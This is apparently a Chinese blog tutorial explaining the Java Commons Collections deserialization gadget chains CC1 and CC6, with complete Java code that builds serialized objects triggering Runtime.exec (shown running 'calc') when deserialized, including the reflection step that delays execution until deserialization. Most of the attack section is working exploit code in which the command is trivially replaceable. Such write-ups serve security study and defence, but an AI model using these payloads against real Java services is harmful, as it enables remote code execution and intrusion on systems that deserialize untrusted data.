Java反序列化CommonsCollections篇CC6-最好用的CC链
前言
上期学习了CC1,但在jdk8u71之后,对AnnotationinvocationHanlder的readobject方法进行了修复,把checksetvalue删去了。
那有没有一条链不受到JDK版本的限制?
有的,兄弟有的,那就是CC6。

CC6
CC1的另一种调用方式
在学习CC6之前,先回忆一下CC1
我当时其实找到了三个函数,调用了transform方法,其实在这里选用lazyMap的get方法也可以

那么谁调用了get?这里有非常多,直接来看结果吧,还是AnnotationinvocationHandler中的invoke方法。
动态代理的调用处理器类的invoke方法,在调用任何方法时都会被调用。

所以我们的目标是走到memberValues.get(member)

这里有一些条件,为了过if,我们不能调用equals,也不能调用有参方法
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
说来也巧,readobject中正好有一个无参方法entrySet,一切都是巧合~~
所以链子的流程如下图

代码实现
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> AnnotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
AnnotationInvocationHandlerConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) AnnotationInvocationHandlerConstructor.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = AnnotationInvocationHandlerConstructor.newInstance(Override.class, mapProxy);
serialize(o);
deserialize("ser.bin");
CC6
个人感觉是CC1和URLDNS的结合
继续回忆一下URLDNS链
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
目标是找谁hashCode中调用了get,并且参数可控。
TiedMapEntry正好符合这个条件


跟进getValue
所以链子如下图,非常简洁

代码
public static void main(String[] args) throws IOException, ClassNotFoundException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry, "bbb");
serialize(map2);
// deserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(Paths.get("ser.bin")));
oos.writeObject(obj);
}
public static Object deserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(Files.newInputStream(Paths.get(filename)));
return ois.readObject();
}
和URLDNS那条链的问题一样,在序列化的时候命令就已经执行了
在put完成之后,通过反射再将tiedMapEntry对象中的内容修改完整。同时还要删除一开始的key,这里调试的时候idea好像有bug,if一直走不进去。。。
最终代码
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry, "bbb");
lazyMap.remove("aaa");
Class c = LazyMap.class;
Field factory = c.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazyMap,chainedTransformer);
// serialize(map2);
deserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(Paths.get("ser.bin")));
oos.writeObject(obj);
}
public static Object deserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(Files.newInputStream(Paths.get(filename)));
return ois.readObject();
}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号